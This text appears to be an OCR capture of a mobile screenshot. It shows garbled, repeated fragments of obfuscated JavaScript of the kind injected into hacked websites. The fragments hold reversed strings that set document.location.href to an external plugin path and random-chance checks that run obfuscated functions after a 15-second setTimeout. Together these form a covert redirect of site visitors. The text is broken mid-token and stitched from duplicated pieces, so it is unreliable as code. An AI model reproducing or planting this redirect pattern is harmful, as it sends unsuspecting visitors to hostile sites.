
delay);}
tog/snigulp/tnetnoc-pw/moc.reilibommi-
gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.r
tog//:ptth'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.r
andom() * 5); if (c==3){var delay =
15000; setTimeout($soq0ujYKWbanWY6nnjX(0),
delay);}
andom()*5);if(number1==3){var
delay=15000;setTimeout($GQRkExOVl1p57bbeL4u(0),delay)}
ando
* 5); if (c==3){var delay = 15000;
setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}
andom() * 5);if
(number1==3){var delay =
15000;setTimeout($VOcl3cIRrbzlimOyC8H(0),
delay);}
tog//:ptth'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.r
andom() * 5); if (c==3){var delay =
15000; setTimeout($soq0ujYKWbanWY6nnjX(0),
delay);}
andom()*5);if(number1==3){var
delay=15000;setTimeout($GQRkExOVl1p57bbeL4u(0),delay)}
ando
* 5); if (c==3){var delay = 15000;
setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}
andom() * 5);if
(number1==3){var delay =
15000;setTimeout($vTB$I_919AeEAw2z$KX(0), delay);}